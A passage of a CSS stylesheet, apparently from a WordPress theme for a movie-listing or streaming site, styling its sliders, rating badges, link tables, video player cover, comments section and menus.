    border-radius:0 3px 3px 3px;
    color:#BB7C1B;
    text-shadow:0 1px 0 rgba(255, 226, 135, 1);
    cursor:default;
    font-size:14px;
    font-weight:bold;
    padding:10px;
    position:absolute;
    right:20px;
    text-align:center;
    top:-11px;
    z-index:10;
    -moz-box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48);
    -webkit-box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48);
    box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48)
}
.ui.label.clip.orange {
    background:#FFD243
}
.ui.label.clip:before {
    content:'';
    position:absolute;
    top:0;
    left:-10px;
    height:0;
    width:0;
    border-right:10px solid transparent;
    border-top:10px solid transparent
}
.ui.label.clip.orange:before {
    border-right-color:#DA9224
}
.s_home {
    padding-bottom:20px;
    margin-bottom:0 !important
}
.slider_box {
    width:100%;
    float:left;
    margin:10px 0
}
#slider1 .item, #slider2 .item {
    max-width:100%;
    padding:0 7px
}
#slider1 .item .imagens, #slider2 .item .imagens {
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0;
    padding-top:140%;
    margin-bottom:5px;
    background:#000
}
#slider1 .item .imagens img, #slider2 .item .imagens img {
    display:block;
    width:100%;
    margin-top:-140%;
    position:absolute
}
#slider1 .item .imagens span.imdb, #slider2 .item .imagens span.imdb {
    position:absolute;
    bottom:0;
    left:0;
    padding:2px 7px;
    background:#000;
    color:#FFF;
    font-size:12px
}
#slider1 .item .imagens span.imdb b, #slider2 .item .imagens span.imdb b {
    color:#FFCB00;
    font-weight:600
}
#slider1 .item .imagens img:hover, #slider2 .item .imagens img:hover {
    opacity:0.5
}
#slider1 .item span.ttps, #slider2 .item span.ttps {
    color:#32323e;
    float:left;
    font-size:14px;
    font-weight:300;
    width:100%;
    height:20px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#slider1 .item span.ytps, #slider2 .item span.ytps {
    float:left;
    font-size:13px;
    color:#999DA3;
    text-decoration:none
}
.customNavigation {
    text-align:center
}
.filtro_y {
	display: none;
    width:100%;
    float:left;
    margin-bottom:15px
}
.filtro_y h3 {
    margin:0;
    font-weight:600;
    font-size:15px;
    margin-bottom:15px;
    color:#7A8293;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif
}
.filtro_y h3 span {
    float:right;
    color:#AEBDCA
}
.filtro_y ul {
    font-size:13px;
    max-height:115px;
    overflow:hidden;
    overflow-y:scroll
}
.filtro_y ul li {
    float:left;
    width:47%;
    margin:1%
}
.filtro_y ul li a {
    color:#979CAE;
    text-shadow:0 1px 0 #FFF;
    width:96%;
    padding:6px 2%;
    text-align:center;
    float:left;
    background:rgba(238, 239, 244, 1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.filtro_y ul li a:hover {
    color:#fff;
    text-shadow:none;
    background:#A983B7
}
.lateral a.add_movie {
	display:none;
    float:left;
    width:100%;
    text-align:center;
    padding:10px 0;
    color:rgba(255, 255, 255, 0.9);
    font-size:15px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background:#8DC263;
    border-bottom:solid 1px #6A934A;
    margin-bottom:20px
}
.lateral a.add_movie:hover {
    color:#fff
}
#slider1, #slider2 {
    float:left;
    min-height:90px
}
.head_slider {
    float:left;
    width:98%;
    margin:0 1%;
    margin-bottom:8px
}
.head_slider h3 {
    font-size:18px;
    font-weight:300;
    float:left;
    margin-top:0;
    color:#222935
}
.head_slider .controles {
    float:right;
}
.head_slider .controles a.btn {
    border:solid 1px #222935;
    cursor:pointer;
    padding:0px 12px;
    padding-top:3px;
    font-size:16px;
    color:#222935;
    margin-left:3px;
    border-radius:3px
}
.head_slider .controles a.btn:hover {
    color:#000
}
#fixer, #fixer2 {
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
.topers {
    position:fixed;
    top:10px;
    width:200px
}
.infinito {
    width:100%;
    margin:10px auto
}
.infinito img {
    padding:10px 25px;
    background:#e9eaed;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.box_item h1 {
    font-size:23px;
    font-weight:300;
    float:left;
    margin-top:0;
    color:#8BBDE0;
    padding-bottom:15px;
    margin-bottom:20px;
    border-bottom:solid 1px #ddd;
    width:100%
}
.post_nuevo {
    width:94%;
    padding:3%;
    float:left
}
.post_nuevo form.posting {
    float:left;
    width:100%
}
.post_nuevo form.posting fieldset {
    width:100%;
    padding:0;
    margin-bottom:10px;
    float:left
}
.post_nuevo form.posting fieldset span.tip {
    font-size:12px;
    color:#AEAEAE;
    width:100%;
    padding:0;
    float:left;
    margin-top:7px;
    margin-bottom:20px
}
.post_nuevo form.posting fieldset span.tip a {
    color:#3D90AE
}
.post_nuevo form.posting fieldset span.tip i {
    font-style:normal;
    color:rgb(140, 140, 156);
    font-weight:bold
}
.post_nuevo form.posting fieldset .postform {
    width:100%;
    padding:10px;
    border:solid 1px #C0C0C0
}
.post_nuevo form.posting fieldset .postform option.level-0 {
    padding:5px 15px;
    margin:5px 0;
    background:#F2F2F2;
    color:#59606C;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.post_nuevo form.posting fieldset .postform option.level-0:before {
    content:"\f105";
    font-family:'icomoon';
    margin-right:5px;
    float:left
}
.post_nuevo form.posting fieldset .caja {
    border:solid 1px #C0C0C0;
    padding:10px 2%;
    width:96%;
    transition:all .5s ease-in-out 0
}
.post_nuevo form.posting fieldset .titulo {
    font-size:1.7em
}
.post_nuevo form.posting fieldset .resumen {
    padding:1% 2%;
    width:96%;
    height:80px;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    border:solid 1px #C0C0C0
}
.post_nuevo form.posting fieldset .caja:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .resumen:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .postform:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .boton {
    background-color:#4F8EF5;
    position:relative;
    border:none;
    border-radius:3px;
    color:#fff;
    cursor:pointer;
    display:inline-block;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:14px;
    line-height:1.5;
    margin:6px 0;
    padding:10px 0;
    text-align:center;
    width:300px
}
.post_nuevo form.posting fieldset .boton:hover {
    background:#203DA7
}
.movie-editor-mt .wp-editor-container {
    border:1px solid #DEDEDE
}
.skl {
    display:none;
    width:750px;
    background:#FFF;
    float:left;
    padding:0 5px;
    top:0;
    z-index:2;
    box-shadow:0 -3px 0 4px #FFFFFF, 0 3px 5px 0 rgba(0, 0, 0, 0.28)
}
.skl .a {
    float:left;
    margin-left:-7px
}
.skl .a a.roce {
    color:#9EA6A9;
    text-shadow:0 1px 0 #FFF;
    font-size:14px;
    padding:10px 14px;
    float:left;
    margin:7px 3px;
    background:#F7F7F9;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.skl .a a.roce:hover {
    color:#000
}
.skl .a a.cc {
    background:#fff;
    font-size:28px;
    padding:3px 14px;
    padding-right:5px;
    color:#8BBDE0;
    cursor:pointer
}
.skl .b {
    float:right
}
.skl .b .boxs {
    padding:8px 0;
    padding-left:15px;
    border-left:solid 1px #ddd
}
.skl .b .boxs:before {
    content:"\f002";
    font-family:'icomoon';
    float:left;
    font-size:15px;
    color:#A9ABB3;
    padding:9px 0
}
.skl .b .boxs:hover:before {
    color:#8BBDE0
}
.skl .b .boxs input[type="text"] {
    color:#818181;
    width:75px;
    height:16px;
    line-height:20px;
    padding:9px 10px;
    border:0;
    font-size:15px;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
.skl .b .boxs input[type="text"]:focus {
    width:150px
}
.skl .a img {
    width:auto;
    height:25px;
    padding:12px 0;
    float:left;
    padding-right:10px
}
.toprev {
    display:block;
    position:fixed
}
.menus {
    display:none;
    position:absolute;
    z-index:2;
    margin-top:51px;
    width:187px;
    background:rgba(255, 255, 255, 1);
    padding:0 10px;
    left:-3px
}
.menus ul li {
    float:left;
    width:100%;
    margin:5px 0;
    padding:5px 0;
    border-bottom:solid 1px #F7F7F9
}
.menus ul li:hover {
    background:#F7F7F9
}
.menus ul li:before {
    content:"\e623";
    font-family:'icomoon';
    float:left;
    margin-right:8px;
    margin-left:4px;
    margin-top:-1px;
    color:#B8C5CA;
    font-size:15px
}
.menus ul li:last-child {
    margin-bottom:8px;
    border-bottom:0
}
.menus ul li a {
    float:left;
    color:#9AA4A8;
    font-size:13px
}
.menus ul li:last-child a {
    border-bottom:0
}
.menus ul li a:hover {
    color:#000
}
.menus ul li.current-menu-item {
    background:#8BBDE0;
    border-bottom:solid 1px #8BBDE0
}
.menus ul li.current-menu-item a {
    color:#FFF
}
.menus ul li.current-menu-item a:hover {
    color:#fff
}
.menus ul li.current-menu-item:before {
    color:#fff
}
.menus ul li ul.sub-menu {
    display:none;
    float:left;
    margin-top:13px
}
.menus ul li ul.sub-menu li {
    margin-left:10px;
    margin-bottom:0
}
.menus ul li ul.sub-menu li:before {
    content:"-";
    speak:none;
    font-style:normal;
    font-weight:normal;
    font-variant:normal;
    text-transform:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    float:left;
    margin-right:8px;
    margin-left:4px;
    margin-top:-1px;
    color:#B8C5CA;
    font-size:15px
}
.menus ul li:hover>ul.sub-menu {
    display:block
}
.aviso {
    width:88.5%;
    float:left;
    padding:10px 3%;
    margin:15px 23px;
    position:relative;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.aviso a {
    color:#fff
}
.amarillo {
    background:#F7B155
}
.verde {
    background:#7CB258
}
.rojo {
    background:#D74B4B
}
.lila {
    background:#7A79A3
}
.azul {
    background:#558EF7
}
.naranja {
    background:#F78055
}
.aviso .icon {
    float:left;
    position:absolute;
    color:rgba(255, 255, 255, 0.8)
}
.aviso .icon b {
    font-size:40px
}
.aviso .contenido {
    color:rgba(255, 255, 255, 0.51);
    margin-left:50px !important
}
.aviso .contenido span {
    font-size:19px;
    line-height:26px;
    color:#FFF;
    width:100%;
    float:left;
    font-weight:300
}
.slider_home_box {
    width:98%;
    padding:2% 1%;
    float:left;
    margin-bottom:20px
}
.slider_home_box .slider {
    float:left;
    width:650px;
    max-height:250px;
    position:relative;
    overflow:hidden
}
.slider_home_box .slider .owl-pagination {
    margin-top:-44px
}
.slider_home_box .slider .owl-pagination .owl-page span {
    background:#fff;
    opacity:0.9;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.slider_home_box .slider .owl-pagination .active span {
    background:#B284CB;
    opacity:0.9;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.slider_home_box .slider .item_sh {
    width:100%;
    padding-top:40%;
    position:relative;
    overflow:hidden
}
.slider_home_box .slider .item_sh img {
    width:100%;
    margin-top:-40%;
    position:absolute
}
.slider_home_box .ads {
    float:right;
    width:300px;
    margin:0 5px
}
.rheader {
    display:none;
    width:100%;
    background:#262b36;
    padding:4px 0;
    position:fixed;
    z-index:5;
    top:0;
    moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000
}
.rheader .box {
    width:96%;
    padding:0 2%
}
.rheader .box .left {
    float:left
}
.rheader .box .right {
    float:right
}
.rheader .box .center {
    width:150px;
    margin:0 auto;
    text-align:center
}
.rheader .box .center img {
    height:45px;
    width:auto
}
.rheader .box .left a, .rheader .box .right a {
    font-size:20px;
    color:#FFF;
    padding:12px 8px;
    float:left;
    cursor:pointer
}
.rheader .box .left a:hover, .rheader .box .right a:hover {
    color:#8BBDE0
}
.icon-search{
	font-size:20px;
}
#single {
    width:100%;
    margin:-10px 0;
    float:left;
    position:relative
}
#single .s_left {
    margin-right:300px;
    width:calc(100% - 300px)
}
#single .s_left .sbox {
    width:94%;
    float:left;
    margin-right:2%;
    margin-bottom:15px;
    background:#fff;
    padding:2%;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
#single .s_left .sbox .imagen {
    float:left;
    width:26%;
    margin-right:3%
}
#single .s_left .sbox .imagen img {
    width:100%;
    height:auto
}
#single .s_left .sbox .data {
    float:left;
    width:71%
}
.data h1 {
    font-size:22px;
    line-height:30px;
    font-weight:300;
    color:#2A2A2A;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.data span.titulo_o {
    font-size:11px;
    width:100%;
    float:left;
    margin-bottom:10px;
    color:#C6CCD2
}
.data p.meta {
    width:100%;
	padding-bottom: 20px;
    float:left;
	word-break: break-all;
}
.data p.meta i {
    font-style:normal
}
.data p.meta span {
    padding:1px 5px;
    margin:1px;
    border:solid 1px #ddd;
    font-size:11px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.data p.meta span a {
    color:#739CC5
}
.data p.meta a {
    color:#739CC5
}
#single .s_right {
    width:300px;
    position:absolute;
    right:0;
    top:0
}
#single .s_right .categorias, #single .s_right .filtro_y {
    width:90%;
    padding:5%;
    background:#fff;
    margin-bottom:15px;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
.imdb_r {
	display:none;
    float:left;
    width:100%;
    margin:15px 0
}
.imdb_r .a {
    float:left;
    width:45px;
    position:absolute
}
.imdb_r .a span {
    background-color:#75BADD;
    border-radius:3px 3px 3px 3px;
    color:#FFF;
    font-size:24px;
    font-weight:bold;
    height:39px;
    line-height:40px;
    text-align:center;
    width:45px;
    display:inline-block;
    vertical-align:top
}
.imdb_r .b {
    float:left;
    width:calc(100% - 60px);
    margin-left:53px;
    margin-top:3px
}
.imdb_r .b .bar {
    margin-bottom:7px;
    overflow:hidden;
    width:130px;
    font-size:0;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 0
}
.imdb_r .b .bar span {
    float:left;
    display:block;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 -13px
}
.imdb_r .b span.dato {
    font-size:12px;
    color:#999
}
.imdb_r .b span.dato b {
    font-weight:300;
    margin-right:5px;
    color:#B8B8B8
}
p.meta_dd {
    float:left;
    width:calc(100% - 30px);
    margin-bottom:6px;
    padding-bottom:7px;
    position:relative;
    padding-left:30px;
    line-height:20px;
    color:#9198AB;
    border-bottom:solid 1px #E9EAED
}
p.meta_dd b {
    background:#E9EAED;
    padding:4px 0;
    margin-right:5px;
    color:#969DAE;
    position:absolute;
    top:0;
    left:0;
    width:22px;
    text-align:center;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    text-shadow:0px 1px #fff
}
p.meta_dd a {
    color:#739CC5
}
p.meta_dd:last-child {
    border-bottom:0
}
.enlaces_box {
    float:left;
    width:100%;
    margin:0;
    margin-bottom:-1px
}
.enlaces_box h3 {
    padding:5px 10px;
    border-bottom:solid 1px #8C8C9C;
    color:#7697D3
}
.enlaces_box ul.enlaces li.elemento {
    width:100%;
    float:left;
    padding:8px 0;
    color:#8C8C9C;
    border-bottom:solid 1px #E5E5E5;
    font-size:13px
}
.enlaces_box ul.enlaces li.headers {
    color:#4e5665;
    font-size:12px;
    background:#E9EAED;
    padding:10px 0;
    border-bottom:0;
    margin-bottom:9px;
    font-family:sans-serif;
    font-weight:600;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px
}
.enlaces_box ul.enlaces li.header:hover {
    background:#F2F2F2
}
.enlaces_box ul.enlaces li.elemento span {
    width:20%;
    float:left;
    padding:5px 2%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.enlaces_box ul.enlaces li.elemento span img {
    float:left;
    margin-right:10px
}
.enlaces_box ul.enlaces li.elemento span b {
    font-size:20px;
    float:left;
    margin-right:12px;
    margin-top:-4px;
    color:#598AF5
}
.enlaces_box ul.enlaces li.elemento span b.play {
    color:#70BEE2
}
.enlaces_box ul.enlaces li.elemento:last-child {
    border-bottom:0
}
.enlaces_box ul.enlaces li.elemento a {
    color:#969DAE
}
a.player_t {
    width:100%;
    float:left;
    text-align:center;
    margin:53% 0;
    padding:10% 0;
    font-size:13px;
    background:rgba(0, 0, 0, 0.58);
    text-shadow:0 1px 0 #000;
    color:#FFF;
    cursor:pointer
}
a.player_t b {
    font-size:20px;
    color:#FF3C3C
}
.video-container {
    padding:0;
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:10px;
    left:0
}
.video-container iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.galeria {
    float:left;
    width:98%;
    margin-bottom:15px;
    overflow:hidden;
    max-height:130px
}
.galeria .galeria_img {
    padding:2px
}
.galeria .galeria_img img {
    width:100%
}
#player2 {
    float:left;
    width:100%;
    padding:2% 0;
    background:#000;
    text-align:center;
    position:relative
}
.player_nav {
    width:100%;
    padding:0;
    float:left;
    background:#0F0F0F
}
.player_nav ul li {
    float:left;
    width:11.1%
}
.player_nav ul li a {
    float:left;
    width:100%;
    margin:0;
    text-align:center;
    background:#1D1D1D;
    color:#fff;
    padding:15px 0;
    font-size:18px
}
.player_nav ul li a:hover {
    color:#0CB5FF
}
.player_nav ul li a.selected {
    background:#000;
    color:#0CB5FF
}
.movieplay {
    display:block !important;
    padding:0;
    position:relative;
    padding-bottom:40.25%;
    padding-top:155px;
    height:0;
    overflow:hidden;
    width:100%;
    margin:0 auto;
    margin-top:-15px;
	margin-bottom:-15px;
    left:0
}
.movieplay iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.clear {
    display:none
}
.fake_player {
    display:block !important;
    width:89%;
    position:relative;
    margin:0 auto;
    background:#000;
    padding-bottom:40.25%;
    padding-top:180px;
    margin-top:8px;
	margin-bottom:-15px;
    cursor:default
}
.fake_player img.cover {
    width:100%;
    position:absolute;
    bottom:0;
    left:0;
}
.fake_player section {
    position:absolute;
    display:none;
    width:100%;
    bottom:0;
    left:0
}
.fake_player section span.barra {
	display:none;
    float:left;
    width:96%;
    margin:0 2%;
    height:5px;
    background-color:rgba(255, 255, 255, 0.28);
    position:relative
}
.fake_player section span.barra span.progreso {
    background:rgba(255, 255, 255, 0.5);
    width:0;
    height:5px;
    position:absolute;
    top:0;
    left:0
}
.fake_player section span.barra span.played {
    background:#F00;
    width:1%;
    height:5px;
    position:absolute;
    top:0;
    left:0
}
.fake_player section span.controles {
    float:left;
    width:100%;
    margin:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-repeat:repeat-x;
    color:#fff;
    padding:0;
    -webkit-box-shadow:0px 9px 10px -5px #000;
    box-shadow:0px 9px 10px -5px #000;
    text-overflow:ellipsis;
    white-space:pre-wrap;
    overflow:hidden;
    text-shadow:-1px 0px 3px rgba(0, 0, 0, 1)
}
.fake_player section span.controles b.aa {
	display:none;
    float:left;
    font-size:27px;
    padding:10px 0;
    padding-right:10px;
    padding-left:10px;
    color:#FFF
}
.fake_player section span.controles b.bb {
	display:none;
    float:left;
    font-size:27px;
    padding:10px 0;
    padding-right:10px;
    padding-left:10px;
    color:#fff
}
.fake_player section span.controles b.cc {
	display:none;
    float:right;
    font-size:21px;
    padding:13px 0;
    padding-right:10px;
    padding-left:10px;
    color:#fff
}
.fake_player section span.controles b:hover {
    color:#F00
}
.fake_player section span.controles i {
    font-style:normal;
    float:left;
    font-size:15px;
    color:#fff;
    padding:16px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600
}
.fake_player section span.controles i span {
    font-weight:300;
    font-size:11px;
    text-transform:uppercase;
    color:rgba(255, 255, 255, 0.62);
    margin-left:5px
}
.fake_player section span.controles b.logo {
    float:right;
    padding:12px 5px
}
.fake_player section span.controles b.logo img {
    width:auto;
    height:20px;
    -webkit-transition:-webkit-filter 1s;
    -webkit-filter:grayscale(1);
    filter:url(filters.svg#grayscale);
    filter:gray;
    opacity:0.5
}
.no_play {
    display:block !important;
    font-size:17px;
    color:#8E8E8E
}
.no_play b {
    font-size:49px;
    color:#A481B7
}
.comentarios {
    float:left;
    width:94%;
    padding:2%;
    margin-right:2%;
    margin-bottom:5px;
    background:#fff;
    webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
.themeform h3.heading, h3.comment-reply-title {
    font-size:20px;
    font-weight:300;
    color:#5D749D;
    margin-bottom:15px
}
#comments {
    margin:0
}
#pinglist-container {
    display:none
}
.comment-tabs {
    border-bottom:2px solid #eee;
    margin-bottom:20px
}
.comment-tabs li {
    float:left;
    margin-bottom:-2px
}
.comment-tabs li a {
    font-weight:600;
    padding:0 10px 10px;
    display:block;
    color:#aaa;
    border-bottom:2px solid #eee
}
.comment-tabs li a:hover {
    color:#444;
    border-color:#ccc
}
.comment-tabs li span {
    background-color:#eee;
    padding:0 6px;
    margin-left:8px;
    -webkit-border-radius:4px;
    border-radius:4px
}
.comment-tabs li i {
    margin-right:6px
}
.comment-tabs li.active a {
    color:#3b8dbd;
    border-bottom-color:#3b8dbd
}
.pinglist {
    margin-bottom:20px
}
.commentlist li, .pinglist li {
    padding-left:60px;
    font-size:14px;
    line-height:22px;
    font-weight:400
}
.commentlist .comment-body, .pinglist li {
    clear:both;
    position:relative;
    padding-bottom:15px
}
.commentlist .comment-author, .commentlist .comment-meta, .commentlist .comment-awaiting-moderation {
    font-size:13px;
    display:block;
    float:left;
    line-height:20px
}
.commentlist .comment-author {
    margin-right:6px
}
.commentlist .fn, .pinglist .ping-link {
    color:#80A6CB;
    font-size:15px;
    font-style:normal;
    font-weight:300
}
.commentlist .says {
    display:none
}
.commentlist .avatar {
    position:absolute;
    left:-60px;
    top:0;
    width:48px;
    height:48px;
    border-radius:4px
}
.commentlist .comment-meta:before, .pinglist .ping-meta:before {
    color:#CDCDD2;
    content:"\e94e";
    font-family:'icomoon';
    font-size:11px;
    vertical-align:4%;
    float:left;
    margin-right:5px
}
.commentlist .comment-meta a, .pinglist .ping-meta {
    color:#CDCDD2;
    font-size:11px
}
a.comment-edit-link {
    color:#FD9D9D !important
}
.commentlist .reply {
    font-size:13px;
    line-height:16px
}
.commentlist .reply a {
    color:#9CA7BE;
    font-size:11px
}
.commentlist .reply a:hover {
    color:#444
}
.comment-awaiting-moderation {
    color:#3b8dbd;
    font-style:normal
}
.pinglist li {
    padding-left:0
}
.commentlist .comment-body p {
    margin-bottom:8px;
    color:#8C8C9C;
    clear:both;
    box-shadow:0 1px 0 0 rgba(0, 0, 0, 0.09);
    padding:10px;
    font-weight:300
}
.commentlist .comment-body strong {
    font-weight:bold
}
.commentlist .comment-body em {
    font-style:italic
}
.commentlist .comment-body ol li {
    list-style:decimal;
    margin-left:2em;
    padding:0
}
.commentlist .comment-body ul li {
    list-style:square;
    margin-left:2em;
    padding:0
}
.commentlist li.bypostauthor > .comment-body:after, .commentlist li.comment-author-admin>.comment-body:after {
    background:rgba(164, 218, 133, 1);
    display:block;
    position:absolute;
    content:"\f111";
    color:#fff;
    line-height:12px;
    width:12px;
    font-style:normal;
    font-family:'icomoon';
    text-align:center
}
.commentlist li.comment-author-admin>.comment-body:after {
    content:"\f00c"
}
.commentlist li.bypostauthor > .comment-body:after, .commentlist li.comment-author-admin>.comment-body:after {
    top:32px;
    left:-28px;
    font-size:11px;
    padding:2px;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-right-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomright:3px;
    border-top-left-radius:3px;
    border-bottom-right-radius:3px
}
.commentlist li li.bypostauthor > .comment-body:after, .commentlist li li.comment-author-admin>.comment-body:after {
    top:22px;
    left:-26px;
    font-size:8px;
    padding:1px;
    -webkit-border-radius:2px;
    border-radius:2px
}
.commentlist li li {
    padding-left:48px;
    margin:0
}
.commentlist li li .avatar {
    width:36px;
    height:36px;
    left:-48px;
    top:0
}
.commentlist li li .comment-meta {
    left:70px
}
.comments-nav {
    margin-bottom:20px;
    width:100%;
    float:left;
    font-size:13px
}
.comments-nav a {
    font-weight:300;
    font-size:12px;
    background:#ECEFF1;
    color:#8C8C9C;
    padding:8px 10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.comments-nav .nav-previous {
    float:left
}
.comments-nav .nav-next {
    float:right
}
.logged-in-as, .comment-notes, .form-allowed-tags {
    display:none
}
#respond {
    position:relative
}
#reply-title {
    margin-bottom:5px;
    float:left;
    width:100%
}
li #reply-title {
    font-size:0;
    margin:0 !important;
    padding:0;
    height:0;
    border-top:0
}
#cancel-comment-reply-link {
    color:rgba(255, 255, 255, 0.78);
    background:#3489F9;
    padding:2px 13px;
    display:block;
    position:absolute;
    right:0;
    top:6px;
    font-size:11px;
    border-radius:3px
}
#cancel-comment-reply-link:hover {
    color:#fff
}
#commentform {
    margin-bottom:25px;
    font-size:12px;
    width:100%;
    padding:0;
    float:left
}
#commentform p.comment-form-author {
    width:49%;
    float:left
}
#commentform p.comment-form-email {
    width:49%;
    float:right
}
#commentform p.comment-form-url, #commentform p.comment-form-comment {
    clear:both
}
#commentform label {
    padding:10px 0;
    font-weight:300;
    display:block;
    color:#8C8C9C;
    font-size:14px
}
#commentform input[type="text"], #commentform textarea {
    max-width:95.5%;
    width:95.5%;
    height:30px;
    border:solid 1px #CBD2D6;
    padding:0 2%;
    background:#FFF;
    transition:all .5s ease-in-out 0
}
#commentform textarea {
    height:40px;
    padding:2%
}
#commentform p.form-submit {
    margin-top:10px
}
#commentform p.form-submit .submit {
    position:relative;
    border:none;
    color:rgba(255, 255, 255, 0.78);
    text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor:pointer;
    display:inline-block;
    font-size:13px;
    line-height:1.5;
    padding:7px 20px;
    text-align:center;
    border-radius:3px;
    background-color:transparent;
    background-image:-moz-linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-image:-webkit-linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-image:linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-repeat:repeat-x
}
#commentform p.form-submit .submit:hover {
    color:#fff;
    background-color:transparent;
    background-image:-moz-linear-gradient(#4C68A1 0, #405889 100%);
    background-image:-webkit-linear-gradient(#4C68A1 0, #405889 100%);
    background-image:linear-gradient(#4C68A1 0, #405889 100%);
    background-repeat:repeat-x
}
.logged-in #reply-title {
    margin-bottom:20px
}
.logged-in #commentform p.comment-form-comment {
    margin-top:10px
}
.logged-in #commentform p.comment-form-comment label {
    display:none
}
p.must-log-in {
    background:#ECEFF1;
    text-align:center;
    padding:26px 0;
    margin:15px 0;
    color:#8C8C9C;
    width:100%;
    float:left
}
p.must-log-in a {
    font-weight:bold
}
.themeform h3.heading span {
    color:#FFF;
    background:#A4DA85;
    padding:1px 10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    font-size:19px
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
    border:solid 1px #A983B7
}
.realse {
    width:98%;
    margin-right:2%
}
a.ssocial {
    width:49%;
    float:left;
    padding:10px 0;
    text-align:center;
    margin-bottom:15px;
    color:rgba(255, 255, 255, 0.69);
    font-size:15px
}
a.ssocial:hover {
    color:#fff
}
a.facebook {
    background:#687EC3
}
a.twitter {
    background:#5BC2F7;
    float:right
}
.ads_300 {
    width:300px;
    float:left;
    margin-bottom:15px
}
.rmenus {
    display:none;
    position:absolute;
    z-index:2;
    margin-top:39px;
    width:94%;
    background:#fff;
    border-bottom:solid 1px #CBD5E4;
    padding:0 3%;
    left:0
}
.rmenus ul li {
    float:left;
    width:100%;
    margin:5px 0;
    padding:8px 0;
    border-bottom:solid 1px #F0F0F0
}
.rmenus ul li.current-menu-item {
    background:#8BBDE0;
    border-bottom:solid 1px #8BBDE0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.rmenus ul li.current-menu-item a, .rmenus ul li.current-menu-item:before, .rmenus ul li.current-menu-item a:hover {
    color:#FFF
}
.rmenus ul li:last-child {
    border-bottom:0
}
.rmenus ul li:before {
    content:"\e623";
    font-family:'icomoon';
    float:left;
    margin-right:4px;
    margin-left:8px;
    margin-top:0px;
    color:#B8C5CA;
    font-size:18px
}
.rmenus ul li a {
